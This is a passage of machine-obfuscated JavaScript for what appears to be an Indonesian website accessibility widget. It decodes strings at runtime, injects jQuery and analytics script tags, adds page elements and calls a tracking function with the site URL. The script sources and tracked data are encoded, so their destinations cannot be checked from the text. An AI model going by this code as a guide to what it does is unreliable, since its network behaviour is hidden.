xd30208(0x1ecd))+(_0xd30208(0x2db7)+_0xd30208(0xebe)+_0xd30208(0x330d)+_0xd30208(0xa60)+_0xd30208(0x2f9e)+_0xd30208(0xbcb)+_0xd30208(0x1425)+_0xd30208(0x1b96)+_0xd30208(0x2d61)+_0xd30208(0x330d)+_0xd30208(0x337e)+_0xd30208(0xaad)+_0xd30208(0x14f9)+_0xd30208(0x236a)+_0xd30208(0x1ecd)+_0xd30208(0xf2d)+_0xd30208(0x23d7)+_0xd30208(0x3188)+_0xd30208(0x236d)+_0xd30208(0x2f3f)+_0xd30208(0x3613)+_0xd30208(0x2c2a)+_0xd30208(0x365d)+_0xd30208(0xf18)+_0xd30208(0x1137)+_0xd30208(0x1d87)+_0xd30208(0x2d6)+_0xd30208(0x2585)+_0xd30208(0x199e)+_0xd30208(0xb97)+_0xd30208(0x346b)+_0xd30208(0x35c7)+_0xd30208(0x1992)+_0xd30208(0x25c5)+_0xd30208(0x2f57)+_0xd30208(0x37e5)+_0xd30208(0xd7d)+_0xd30208(0x4be)+_0xd30208(0xa3d)+_0xd30208(0xcad)+_0xd30208(0xf33)+_0xd30208(0x23d2)+_0xd30208(0x2a70)+_0xd30208(0x25aa)+_0xd30208(0x330d)+_0xd30208(0x337e)+_0xd30208(0x2e3e)+_0xd30208(0xe30)+_0xd30208(0x2f74)+_0xd30208(0x2ea6)+_0xd30208(0x1e5)+_0xd30208(0xb1e)+_0xd30208(0x1cfd)+_0xd30208(0x2dc2)+_0xd30208(0x386)+_0xd30208(0x17d6)+_0xd30208(0x2b21)+_0xd30208(0x9b0)+_0xd30208(0x199e)+_0xd30208(0xec3)+_0xd30208(0x706)+_0xd30208(0x211e)+_0xd30208(0x302f)+_0xd30208(0xc68)+_0xd30208(0x901)+_0xd30208(0x2f74)+_0xd30208(0x299a)+_0xd30208(0x2112)+_0xd30208(0x35bb)+_0xd30208(0x1eb3)+_0xd30208(0x15f7)+_0xd30208(0x3da)+_0xd30208(0x199e)+_0xd30208(0xec3)+_0xd30208(0x709)+_0xd30208(0x33d5)+_0xd30208(0x256b)+_0xd30208(0xcf0)+_0xd30208(0x50c)+_0xd30208(0x199e)+_0xd30208(0xec3)+_0xd30208(0x2234)+_0xd30208(0x2c53)+_0xd30208(0x637)+_0xd30208(0x2e85)+_0xd30208(0x37cf)+_0xd30208(0x2065)+_0xd30208(0x2c66)+_0xd30208(0x2c53)+_0xd30208(0x637)+_0xd30208(0x3da)+_0xd30208(0x199e)+_0xd30208(0xec3)+_0xd30208(0xee5)+_0xd30208(0xef3)+_0xd30208(0x34f9)+_0xd30208(0x834)+_0xd30208(0x199e)+_0xd30208(0x542)+_0xd30208(0x1e0e))+(_0xd30208(0x14e2)+_0xd30208(0x1124)+_0xd30208(0x1a6f)+_0xd30208(0x2b9)+_0xd30208(0x3182)+_0xd30208(0x199e)+_0xd30208(0xa89)+_0xd30208(0x1f33)+_0xd30208(0x76f)+_0xd30208(0x2f74)+_0xd30208(0x12ca)+_0xd30208(0xcf0)+_0xd30208(0x26e9)+_0xd30208(0x34f3)+_0xd30208(0x876)+_0xd30208(0x461)+_0xd30208(0x1d87)+_0xd30208(0x1fe5)+_0xd30208(0x2c1)+_0xd30208(0x2ad9)+_0xd30208(0x2bb6)+_0xd30208(0x2c15)+_0xd30208(0x2073)+_0xd30208(0x25fb)+_0xd30208(0x272b)+_0xd30208(0x147a)+_0xd30208(0x2b5a)+_0xd30208(0x28b6)+_0xd30208(0x2c61)+_0xd30208(0x337a)+_0xd30208(0xba6)+_0xd30208(0x858)+_0xd30208(0x1b34)+_0xd30208(0x2a9f)+_0xd30208(0x2f42)+_0xd30208(0xab7)+_0xd30208(0x272b)+_0xd30208(0x147a)+_0xd30208(0x2a10)+_0xd30208(0x1992)+_0xd30208(0x25c5)+_0xd30208(0x2f57)+_0xd30208(0x37e5)+_0xd30208(0xd7d)+_0xd30208(0x4be)+_0xd30208(0xa3d)+_0xd30208(0xcad)+_0xd30208(0xf33)+_0xd30208(0x23d2)+_0xd30208(0x2a70)+_0xd30208(0x25aa)+_0xd30208(0x330d)+_0xd30208(0x337e)+_0xd30208(0x2e3e)+_0xd30208(0xe30)+_0xd30208(0x2f74)+_0xd30208(0x2ea6)+_0xd30208(0x1e5)+_0xd30208(0xb1e)+_0xd30208(0x1cfd)+_0xd30208(0x3027)+_0xd30208(0x1060)+_0xd30208(0xd98)+_0xd30208(0x34ea)+_0xd30208(0x107f)+_0xd30208(0xdc2)+_0xd30208(0x9d2)+_0xd30208(0x194d)+_0xd30208(0x285d)+_0xd30208(0xa97)+_0xd30208(0x142b)+_0xd30208(0xd38)+_0xd30208(0xf56)+_0xd30208(0x19cf)+_0xd30208(0x1cf7)+_0xd30208(0x22bb)+_0xd30208(0x2d4a)+_0xd30208(0x33cf)+_0xd30208(0x337b)+_0xd30208(0x2dbd)+_0xd30208(0x305e)+_0xd30208(0x2978)+_0xd30208(0x2db7)+_0xd30208(0x3745)+_0xd30208(0x5ab)+_0xd30208(0x99e)+_0xd30208(0x1d02)+_0xd30208(0x31a1)+_0xd30208(0x90d)+_0xd30208(0x302)+_0xd30208(0x1c33)+_0xd30208(0x2681)+_0xd30208(0x234)+_0xd30208(0x34f9)+_0xd30208(0x252a)+_0xd30208(0x378b)+_0xd30208(0x2720)+_0xd30208(0x2417)+_0xd30208(0xd66)+_0xd30208(0x2735))+(_0xd30208(0x13cb)+_0xd30208(0xc80)+_0xd30208(0x38ce)+_0xd30208(0x2e1c)+_0xd30208(0x2762)+_0xd30208(0x1a18)+_0xd30208(0x2a39)+_0xd30208(0x191d)+_0xd30208(0xbfb)+_0xd30208(0x330d)+_0xd30208(0x1bea)+_0xd30208(0xe60)+_0xd30208(0x1b0b)+_0xd30208(0xa3c)+_0xd30208(0x15f8)+_0xd30208(0x2885)+_0xd30208(0x1bf1)+_0xd30208(0x330d)+_0xd30208(0x2a40)+_0xd30208(0x280e)+_0xd30208(0x1e3f)+_0xd30208(0x11b9)+_0xd30208(0xb68)+_0xd30208(0xd6c)+_0xd30208(0x199e)+_0xd30208(0x353e)+_0xd30208(0x259f)+_0xd30208(0x1f5f)+_0xd30208(0x14e4)+_0xd30208(0x26b5)+_0xd30208(0x22f6)+_0xd30208(0x2321)+_0xd30208(0x2f40)+_0xd30208(0x1bef)+_0xd30208(0x125e)+_0xd30208(0x2d88)+_0xd30208(0xbfa)+_0xd30208(0x2b74)+_0xd30208(0x26aa)+_0xd30208(0x1e7e)+_0xd30208(0x2fb7)+_0xd30208(0x1c15)+_0xd30208(0x35b4)+_0xd30208(0x1598)+_0xd30208(0x11d6)+_0xd30208(0x2e94)+_0xd30208(0x7bc)+_0xd30208(0x35e1)+_0xd30208(0x1bda)+_0xd30208(0x236a)+_0xd30208(0x30c5)+_0xd30208(0x170e)+_0xd30208(0x1137)+_0xd30208(0x2f26)+_0xd30208(0x3da)+_0xd30208(0x199e)+_0xd30208(0x8f0)+_0xd30208(0x1e7f)+_0xd30208(0x164f)+_0xd30208(0x16e2)+_0xd30208(0x30d4)+_0xd30208(0x34a6)+_0xd30208(0x930)+_0xd30208(0x35eb)+_0xd30208(0x2b8)+_0xd30208(0x2ecc)+_0xd30208(0x3b4)+_0xd30208(0x330d)+_0xd30208(0x980)+_0xd30208(0x26fc)+_0xd30208(0x2b75)+_0xd30208(0x28ef)+_0xd30208(0x2d10)+_0xd30208(0x2a8c)+_0xd30208(0x31f8)+_0xd30208(0x70d)+_0xd30208(0x34c7)+_0xd30208(0x21c)+_0xd30208(0x2f74)+_0xd30208(0x70d)+_0xd30208(0x1d1a)+_0xd30208(0xbf7)+_0xd30208(0x34ea)+_0xd30208(0x11a0)+_0xd30208(0x2f6a)+_0xd30208(0x2a3)+_0xd30208(0x34ea)+_0xd30208(0x2510)+_0xd30208(0xdf4)+_0xd30208(0x3556)+_0xd30208(0x2217)+_0xd30208(0x3503)+_0xd30208(0x9ea)+_0xd30208(0x2287)+_0xd30208(0x1e99)+_0xd30208(0x2877)+_0xd30208(0x35e)+_0xd30208(0xc1d)+_0xd30208(0x1054)+_0xd30208(0x316e))+(_0xd30208(0x6f7)+_0xd30208(0x3638)+_0xd30208(0x1549)+_0xd30208(0xe24)+_0xd30208(0x1fb1)+_0xd30208(0x1d03)+_0xd30208(0x3389)+_0xd30208(0x1337)+_0xd30208(0x319a)+_0xd30208(0x38a6)+_0xd30208(0x2b34)+_0xd30208(0x296e)+_0xd30208(0xf8b)+_0xd30208(0x1060)+_0xd30208(0x418)+_0xd30208(0xd38)+_0xd30208(0xf56)+_0xd30208(0x2069)+_0xd30208(0x1bcc)+_0xd30208(0x856)+_0xd30208(0x27bb)+_0xd30208(0x199e)+_0xd30208(0x2518)+_0xd30208(0x523)+_0xd30208(0x319a)+_0xd30208(0x3620)+_0xd30208(0x10e6)+_0xd30208(0x1dee)+_0xd30208(0xfbf)+_0xd30208(0x2b75)+_0xd30208(0x21c2)+_0xd30208(0x1042)+_0xd30208(0x3748)+_0xd30208(0x940)+_0xd30208(0x3aa)+_0xd30208(0x1598)+_0xd30208(0x13b8)+_0xd30208(0x29bd)+_0xd30208(0x129a)+_0xd30208(0x2b82)+_0xd30208(0x235d)+_0xd30208(0x1895)+_0xd30208(0xd17)+_0xd30208(0xaaa)+_0xd30208(0x319a)+_0xd30208(0x18ba)+_0xd30208(0x5dd)+_0xd30208(0x2ae6)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x1ee6)+_0xd30208(0x948)+_0xd30208(0x17bf)+_0xd30208(0x27d0)+_0xd30208(0x2a4f)+_0xd30208(0xe39)+_0xd30208(0x15dd)+_0xd30208(0x2338)+_0xd30208(0x1bb3)+_0xd30208(0x2a8)+_0xd30208(0x2dbf)+_0xd30208(0x2dbf)+_0xd30208(0x34ab)+_0xd30208(0x637)+_0xd30208(0xb8e)+_0xd30208(0x287e)+_0xd30208(0x11b9)+_0xd30208(0x182c)+_0xd30208(0x140a)+_0xd30208(0x31ac)+_0xd30208(0xf02)+_0xd30208(0x2f74)+_0xd30208(0x364a)+_0xd30208(0x1aeb)+_0xd30208(0x1b0b)+_0xd30208(0x240e)+_0xd30208(0x3507)+_0xd30208(0x17ce)+_0xd30208(0x858)+_0xd30208(0x1f28)+_0xd30208(0x1e65)+_0xd30208(0x526)+_0xd30208(0x1598)+_0xd30208(0x1db2)+_0xd30208(0x27c3)+_0xd30208(0x307a)+_0xd30208(0x64f)+_0xd30208(0x2f74)+_0xd30208(0x3132)+_0xd30208(0x841)+_0xd30208(0x3495)+_0xd30208(0x11e0)+_0xd30208(0x655)+_0xd30208(0xe84)+_0xd30208(0x1a9f)+_0xd30208(0x1d35)+_0xd30208(0x1b60)+_0xd30208(0x42b)+_0xd30208(0x1fa6)+_0xd30208(0x2f54))+(_0xd30208(0x3704)+_0xd30208(0x29cf)+_0xd30208(0x2746)+_0xd30208(0x538)+_0xd30208(0x3af)+_0xd30208(0x2b7d)+_0xd30208(0x26b5)+_0xd30208(0x1b23)+_0xd30208(0x3568)+_0xd30208(0x419)+_0xd30208(0x3074)+_0xd30208(0xd78)+_0xd30208(0x1d6b)+_0xd30208(0x1d64)+_0xd30208(0x1445)+_0xd30208(0x373)+_0xd30208(0x23b1)+_0xd30208(0x17dd)+_0xd30208(0x2f74)+_0xd30208(0x267c)+_0xd30208(0x1e5)+_0xd30208(0x1807)+_0xd30208(0x2a5d)+_0xd30208(0x651)+_0xd30208(0x37d6)+_0xd30208(0x1036)+_0xd30208(0x2e18)+_0xd30208(0x106a)+_0xd30208(0x92a)+_0xd30208(0x1160)+_0xd30208(0x24db)+_0xd30208(0x2bf6)+_0xd30208(0x306)+_0xd30208(0x1cf1)+_0xd30208(0x2a3f)+_0xd30208(0x284f)+_0xd30208(0x370a)+_0xd30208(0x348c)+_0xd30208(0x27e8)+_0xd30208(0x36c9)+_0xd30208(0x34c1)+_0xd30208(0x150f)+_0xd30208(0x792)+_0xd30208(0x2bd1)+_0xd30208(0x1816)+_0xd30208(0xfef)+_0xd30208(0x2f2b)+_0xd30208(0x2738)+_0xd30208(0xe19)+_0xd30208(0x8b5)+_0xd30208(0x2714)+_0xd30208(0x137a)+_0xd30208(0x244d)+_0xd30208(0x22f7)+_0xd30208(0x2350)+_0xd30208(0x2fd4)+_0xd30208(0x3824)+_0xd30208(0x285f)+_0xd30208(0x18a4)+_0xd30208(0x1653)+_0xd30208(0x259f)+_0xd30208(0x312c)+_0xd30208(0x2f45)+_0xd30208(0x1a7d)+_0xd30208(0x199e)+_0xd30208(0x862)+_0xd30208(0x2a6b)+_0xd30208(0x2dea)+_0xd30208(0x3060)+_0xd30208(0x3512)+_0xd30208(0xb04)+_0xd30208(0x449)+_0xd30208(0x1eb9)+_0xd30208(0x1b5e)+_0xd30208(0x3594)+_0xd30208(0x2d5)+_0xd30208(0x264d)+_0xd30208(0x862)+_0xd30208(0x3056)+_0xd30208(0x2ee8)+_0xd30208(0x97f)+_0xd30208(0xfa9)+_0xd30208(0xb70)+_0xd30208(0x22f5)+_0xd30208(0x20a5)+_0xd30208(0x1238)+_0xd30208(0x1d66)+_0xd30208(0xdcd)+_0xd30208(0x21c0)+_0xd30208(0x8d1)+_0xd30208(0x244b)+_0xd30208(0x858)+_0xd30208(0x333)+_0xd30208(0x2fe5)+_0xd30208(0x3249)+_0xd30208(0x13a1)+_0xd30208(0x26c2)+_0xd30208(0x2737)+_0xd30208(0x1401)+_0xd30208(0x223e))+(_0xd30208(0x2b97)+_0xd30208(0x67b)+_0xd30208(0x2599)+_0xd30208(0x2a1)+_0xd30208(0xbfe)+_0xd30208(0x2c01)+_0xd30208(0x1685)+_0xd30208(0x19a7)+_0xd30208(0x13d5)+_0xd30208(0x27a1)+_0xd30208(0x320e)+_0xd30208(0x14dc)+_0xd30208(0x15f7)+_0xd30208(0x3050)+_0xd30208(0x8d4)+_0xd30208(0x21b7)+_0xd30208(0x2253)+_0xd30208(0x14bd)+_0xd30208(0x77f)+_0xd30208(0x297e)+_0xd30208(0x36a2)+_0xd30208(0x1f75)+_0xd30208(0x858)+_0xd30208(0x2898)+_0xd30208(0x2483)+_0xd30208(0x509)+_0xd30208(0x2568)+_0xd30208(0x2dae)+_0xd30208(0xc75)+_0xd30208(0x858)+_0xd30208(0x1049)+_0xd30208(0x12c1)+_0xd30208(0x2a5f)+_0xd30208(0x248)+_0xd30208(0x38e2)+_0xd30208(0xa84)+_0xd30208(0x1916)+_0xd30208(0x31f7)+_0xd30208(0x2a05)+_0xd30208(0x31f0)+_0xd30208(0x25c1)+_0xd30208(0x2f79)+_0xd30208(0x246a)+_0xd30208(0x36e5)+_0xd30208(0x380a)+_0xd30208(0x277e)+_0xd30208(0xd60)+_0xd30208(0x2971)+_0xd30208(0x30a2)+_0xd30208(0x842)+_0xd30208(0xef3)+_0xd30208(0x1d91)+_0xd30208(0x4de)+_0xd30208(0x1996)+_0xd30208(0x287f)+_0xd30208(0xa3a)+_0xd30208(0x76d)+_0xd30208(0x362a)+_0xd30208(0x1271)+_0xd30208(0x2fa2)+_0xd30208(0x21a2)+_0xd30208(0x372f)+_0xd30208(0x2860)+_0xd30208(0x26dd)+_0xd30208(0x2219)+_0xd30208(0x512)+_0xd30208(0x1bcd)+_0xd30208(0x1eee)+_0xd30208(0xb36)+_0xd30208(0x1ad1)+_0xd30208(0x3201)+_0xd30208(0x16c3)+_0xd30208(0x31f7)+_0xd30208(0x1922)+_0xd30208(0x2f96)+_0xd30208(0x191d)+_0xd30208(0x322d)+_0xd30208(0x3426)+_0xd30208(0x3104)+_0xd30208(0x11f6)+_0xd30208(0x316d)+_0xd30208(0x1022)+_0xd30208(0x2c4b)+_0xd30208(0x1922)+_0xd30208(0x346e)+_0xd30208(0x27a4)+_0xd30208(0xe47)+_0xd30208(0xbb3)+_0xd30208(0x203b)+_0xd30208(0x1b33)+_0xd30208(0x1668)+_0xd30208(0x10be)+_0xd30208(0xde7)+_0xd30208(0x1c8d)+_0xd30208(0xa13)+_0xd30208(0x376)+_0xd30208(0x5e4)+_0xd30208(0x1810)+_0xd30208(0x24aa)+_0xd30208(0x347d))+(_0xd30208(0xe3f)+_0xd30208(0xe12)+_0xd30208(0x6f2)+_0xd30208(0x2a61)+_0xd30208(0x2561)+_0xd30208(0x34c1)+_0xd30208(0x150f)+_0xd30208(0x183f)+_0xd30208(0x13a0)+_0xd30208(0x1bd7)+_0xd30208(0x2c0)+_0xd30208(0x2628)+_0xd30208(0x2875)+_0xd30208(0x2c20)+_0xd30208(0x16bb)+_0xd30208(0x2215)+_0xd30208(0x1313)+_0xd30208(0x21bf)+_0xd30208(0x13d5)+_0xd30208(0x24fe)+_0xd30208(0x3671)+_0xd30208(0x360d)+_0xd30208(0x8c7)+_0xd30208(0x2040)+_0xd30208(0x1db6)+_0xd30208(0x1f23)+_0xd30208(0x65f)+_0xd30208(0x28b9)+_0xd30208(0x3804)+_0xd30208(0xbda)+_0xd30208(0xe16)+_0xd30208(0x2479)+_0xd30208(0x2cfd)+_0xd30208(0x13b8)+_0xd30208(0x19c5)+_0xd30208(0x3a9)+_0xd30208(0x3872)+_0xd30208(0x2ef4)+_0xd30208(0x2651)+_0xd30208(0x2e54)+_0xd30208(0x514)+_0xd30208(0x2360)+_0xd30208(0x2391)+_0xd30208(0x22cd)+_0xd30208(0x1fc3)+_0xd30208(0x2aa0)+_0xd30208(0x6f7)+_0xd30208(0x19c5)+_0xd30208(0x8a6)+_0xd30208(0x2934)+_0xd30208(0x33c3)+_0xd30208(0xefd)+_0xd30208(0x3059)+_0xd30208(0x3697)+_0xd30208(0x1913)+_0xd30208(0x11c1)+_0xd30208(0x137e)+_0xd30208(0x1256)+_0xd30208(0x1598)+_0xd30208(0xc02)+_0xd30208(0x3770)+_0xd30208(0x2840)+_0xd30208(0x26d4)+_0xd30208(0x7ff)+_0xd30208(0x2a5a)+_0xd30208(0x1b40)+_0xd30208(0x1ba2)+_0xd30208(0x27af)+_0xd30208(0xb1f)+_0xd30208(0x3676)+_0xd30208(0x36c8)+_0xd30208(0x277a)+_0xd30208(0x5a8)+_0xd30208(0x296)+_0xd30208(0xfe3)+_0xd30208(0x33c3)+_0xd30208(0x2940)+_0xd30208(0x9e0)+_0xd30208(0xb36)+_0xd30208(0x1ad1)+_0xd30208(0x3355)+_0xd30208(0x873)+'('))+pageHeight_website+(_0xd30208(0x72f)+_0xd30208(0x315d)+_0xd30208(0x2330)+_0xd30208(0x1097)+_0xd30208(0x1e95)+_0xd30208(0x3839)+_0xd30208(0x1310)+_0xd30208(0x29fa)+_0xd30208(0x2c53)+_0xd30208(0x3064)+_0xd30208(0x2ddf)+_0xd30208(0x3856)+_0xd30208(0xc09)+_0xd30208(0x2e8f)+_0xd30208(0x31cf)+_0xd30208(0x31b1)+_0xd30208(0x2a7d)+_0xd30208(0x55e)+_0xd30208(0x1bbb)+_0xd30208(0x3145)+_0xd30208(0x564)+_0xd30208(0x371d)+_0xd30208(0x1b1f)+_0xd30208(0x13d5)+_0xd30208(0x1bb9)+_0xd30208(0x1e5)+_0xd30208(0x14b7)+_0xd30208(0x3391)+_0xd30208(0x1538)+_0xd30208(0x2a9)+_0xd30208(0x2e75)+_0xd30208(0x3143)+_0xd30208(0x1ae0)+_0xd30208(0xfc4)+_0xd30208(0x1655)+_0xd30208(0xbe0)+_0xd30208(0x3307)+_0xd30208(0x8e1)+_0xd30208(0x345d)+_0xd30208(0x1e5)+_0xd30208(0x250d)+_0xd30208(0x1833)+_0xd30208(0x38b3)+_0xd30208(0x305d)+_0xd30208(0x5e4)+_0xd30208(0x2c46)+_0xd30208(0x1462)+_0xd30208(0x2204)+_0xd30208(0x3705))+pageHeight_website+(_0xd30208(0x1092)+_0xd30208(0x25b8)+_0xd30208(0x28a8)+_0xd30208(0x2807)+_0xd30208(0x247f)+_0xd30208(0x1ad1)+_0xd30208(0x1869)+_0xd30208(0x2c57)+_0xd30208(0x334b)+_0xd30208(0x16a7)+_0xd30208(0x38e2)+_0xd30208(0x4b2)+_0xd30208(0x200d)+_0xd30208(0x2c0b)+_0xd30208(0x1067)+_0xd30208(0x1326)+_0xd30208(0x35c4)+_0xd30208(0x109b)+_0xd30208(0x208a)+_0xd30208(0x199f)+_0xd30208(0x2c46)+_0xd30208(0x1c03)+_0xd30208(0x1157)+_0xd30208(0x354f)+_0xd30208(0x13d5)+_0xd30208(0x3064)+_0xd30208(0x35a9)+_0xd30208(0x1c64)+_0xd30208(0x38cf)+_0xd30208(0x181f)+_0xd30208(0x3828)+_0xd30208(0x1376)+_0xd30208(0x27a4)+_0xd30208(0x71c)+_0xd30208(0x1f34)+_0xd30208(0x2294)+_0xd30208(0x81a)+_0xd30208(0x3760)+_0xd30208(0x653)+_0xd30208(0x4ee)+_0xd30208(0x2294)+_0xd30208(0x2297)+_0xd30208(0x1d1a)+_0xd30208(0xd09)+_0xd30208(0x1292)+_0xd30208(0x38a2)+_0xd30208(0x2c0b)+_0xd30208(0x5ea)+_0xd30208(0x283));localStorage[_0xd30208(0x939)](_0xd30208(0x1edc)+'le'),localStorage[_0xd30208(0x939)](_0xd30208(0x5cf)+'e');var audio,interval_animate_widget=0x10*0x65+0x1*-0x134d+-0xaf*-0x13,action_text_besar=[],action_text_kecil=[],action_contrash_widget=[],action_tooltip_widget=[],action_perataan_text_widget=[],action_line_height_text_widget=[],action_space_text_widget=[],action_kursor_widget=[],action_garis_bawahi_tautan_widget=[],cek_action_sound_search=[],tampung_text=[],action_tulisan_dibaca=[],action_grey_scale_widget=[],list_id_action_profile_aksesbilitas=[_0xd30208(0x171d)+_0xd30208(0x26bd)+_0xd30208(0x3580),_0xd30208(0x2bcb)+_0xd30208(0x93e),_0xd30208(0x2f4b)+_0xd30208(0x2ed9),_0xd30208(0x2656)+_0xd30208(0x12a6),_0xd30208(0x171d)+_0xd30208(0x35d2)+_0xd30208(0x19bc),_0xd30208(0x3784)+_0xd30208(0xced)+_0xd30208(0x1c8f),_0xd30208(0x1ed1)+_0xd30208(0x1435)+_0xd30208(0x50a),_0xd30208(0xbae)+'d'],head=document[_0xd30208(0x2d74)]||document[_0xd30208(0x6e4)+_0xd30208(0x14b0)](_0xd30208(0x2d74))[0x1*-0x2272+0xc36+0xb1e*0x2];if(!(typeof jQuery===_0xd30208(0x3253))){var script_jquery=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x536));script_jquery[_0xd30208(0x328)]=_0xd30208(0x23ea)+_0xd30208(0x1204)+_0xd30208(0xac4)+_0xd30208(0x28aa)+_0xd30208(0x308a)+_0xd30208(0x1686)+_0xd30208(0x3156),script_jquery[_0xd30208(0xa21)]=_0xd30208(0x15a9)+_0xd30208(0x3412),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](script_jquery);}var script_jqueryx=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x536));script_jqueryx[_0xd30208(0x328)]=_0xd30208(0x1e53)+_0xd30208(0x2382)+_0xd30208(0x152b)+_0xd30208(0xd7a)+_0xd30208(0x2c44)+_0xd30208(0x2c3f)+'js',script_jqueryx[_0xd30208(0xa21)]=_0xd30208(0x15a9)+_0xd30208(0x3412),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](script_jqueryx);var script_google_anal=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x536));script_google_anal[_0xd30208(0x328)]=_0xd30208(0x2608)+_0xd30208(0x1a7f)+_0xd30208(0x1741)+_0xd30208(0x2098)+_0xd30208(0x3393)+_0xd30208(0x1346),script_google_anal[_0xd30208(0xa21)]=_0xd30208(0x15a9)+_0xd30208(0x3412),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](script_google_anal);var script_google_anal_v2=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x536));script_google_anal_v2[_0xd30208(0x328)]=_0xd30208(0x2608)+_0xd30208(0x1a7f)+_0xd30208(0x1741)+_0xd30208(0x2098)+_0xd30208(0x78c)+_0xd30208(0x813),script_google_anal_v2[_0xd30208(0xa21)]=_0xd30208(0x15a9)+_0xd30208(0x3412),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](script_google_anal_v2);var style=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x265c));head[_0xd30208(0x1236)+'d'](style),style[_0xd30208(0xa21)]=_0xd30208(0x302a);style[_0xd30208(0x1359)]?style[_0xd30208(0x1359)][_0xd30208(0x2056)]=css_loader:style[_0xd30208(0x1236)+'d'](document[_0xd30208(0x3376)+_0xd30208(0x207e)](css_loader));var create_div_element=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x256e));create_div_element[_0xd30208(0x2af5)+'te']('id',_0xd30208(0x16fe)+_0xd30208(0x5e4)),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](create_div_element);if(base_url_website==_0xd30208(0x2dd7)+_0xd30208(0x2be5)){var main_class_wrap=document[_0xd30208(0x6e4)+_0xd30208(0x13c7)](_0xd30208(0x2b87));main_class_wrap[_0xd30208(0x2c92)][_0xd30208(0x700)](_0xd30208(0x2aa7)+_0xd30208(0x1a1a));}var create_slider_dsb_element=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x256e));create_slider_dsb_element[_0xd30208(0x2af5)+'te']('id',_0xd30208(0x2655)+_0xd30208(0x29e1)),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](create_slider_dsb_element);var create_slider_mouse=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x256e));create_slider_mouse[_0xd30208(0x2af5)+'te']('id',_0xd30208(0xbeb)+_0xd30208(0x1bb0)),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](create_slider_mouse);var create_slider_mouse_masked=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x256e));create_slider_mouse_masked[_0xd30208(0x2af5)+'te']('id',_0xd30208(0xbeb)+_0xd30208(0x1349)),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](create_slider_mouse_masked);var create_slider_mouse_masked_line=document[_0xd30208(0x128d)+_0xd30208(0x524)](_0xd30208(0x256e));create_slider_mouse_masked_line[_0xd30208(0x2af5)+'te']('id',_0xd30208(0xbeb)+_0xd30208(0x2257)+_0xd30208(0xcb0)),document[_0xd30208(0x2668)][_0xd30208(0x1236)+'d'](create_slider_mouse_masked_line);var interval_cek_element=0x6a0*0x2+-0x145e+-0x1*-0x71e;document[_0xd30208(0x32ef)]==_0xd30208(0x1605)?setTimeout(()=>{var _0x5c0814=_0xd30208,_0x3f8403={'WoUto':function(_0x922fda,_0x29124f,_0x2f5ca5){return _0x922fda(_0x29124f,_0x2f5ca5);}};interval_cek_element=_0x3f8403[_0x5c0814(0x60d)](setInterval,cek_fungsi_jquery,-0x1143+0x1981+-0x7da);},0x999+-0x4d1+-0x400):window[_0xd30208(0x2d60)+_0xd30208(0x3853)](_0xd30208(0x3ef),function(){var _0x2e03c6=_0xd30208,_0x171f20={'zUQfz':function(_0x17cd60,_0x3595b5,_0x440fe9){return _0x17cd60(_0x3595b5,_0x440fe9);},'jTRLU':function(_0x3043a3,_0x48a6dc,_0x36839c){return _0x3043a3(_0x48a6dc,_0x36839c);}};_0x171f20[_0x2e03c6(0x21ba)](setTimeout,()=>{var _0x287405=_0x2e03c6;interval_cek_element=_0x171f20[_0x287405(0x32ff)](setInterval,cek_fungsi_jquery,-0x27e+-0x7df*-0x3+-0xb7*0x1d);},-0x581*-0x1+-0x67*-0x53+-0x261e);},![]);function cek_fungsi_jquery(){var _0x227791=_0xd30208,_0x16621e={'gqnra':function(_0x202cc2,_0x2cbd77){return _0x202cc2(_0x2cbd77);},'aRYSo':function(_0x5da135){return _0x5da135();},'gVnhT':function(_0x209ad1,_0x5bdae4,_0x3562db){return _0x209ad1(_0x5bdae4,_0x3562db);},'wPavj':_0x227791(0x187b),'mTYpo':_0x227791(0x16fe)+_0x227791(0x5e4),'gQSJK':_0x227791(0xc22)+_0x227791(0x3117),'RSSuZ':function(_0x268e0b,_0x83674a){return _0x268e0b+_0x83674a;},'fYpPB':function(_0x53980c,_0x17aa32){return _0x53980c+_0x17aa32;},'tYQqN':_0x227791(0x25e6),'urcUw':function(_0x577d78){return _0x577d78();},'YIiZk':function(_0x3c359e,_0x243c83,_0x3671d7){return _0x3c359e(_0x243c83,_0x3671d7);}},_0x8e2926=document[_0x227791(0x6e4)+_0x227791(0x13c7)](_0x16621e[_0x227791(0x16f0)]);const _0x365e40=[_0x16621e[_0x227791(0x1e39)]];var _0x3df30c=base_url_website;if(new RegExp(_0x16621e[_0x227791(0x20e)](_0x16621e[_0x227791(0x1248)]('\x5cb',_0x365e40[_0x227791(0x20c2)](_0x16621e[_0x227791(0x494)])),'\x5cb'))[_0x227791(0x6de)](_0x3df30c)){}else{var _0x5c7f77=document[_0x227791(0x2668)][_0x227791(0x1526)](_0x8e2926);_0x5c7f77&&(_0x16621e[_0x227791(0x62a)](jquery_cek_all),_0x16621e[_0x227791(0x2ce3)](setTimeout,()=>{var _0x5b6026=_0x227791;_0x16621e[_0x5b6026(0x522)](clearInterval,interval_cek_element),_0x16621e[_0x5b6026(0x2df8)](cek_local_function),_0x16621e[_0x5b6026(0x7c5)](hit_api_tracking,base_url_website,_0x16621e[_0x5b6026(0x31ec)]),_0x16621e[_0x5b6026(0x2df8)](load_html_dsb);},0x1*0x78e+-0x1*-0x1643+-0x1921*0x1));}}function jquery_cek_all(){var _0x3bca63=_0xd30208,_0x3de053={'Ktbaz':function(_0x138670,_0x450acc){return _0x138670+_0x450acc;},'YcEeu':function(_0x9b1f14,_0x1a43eb){return 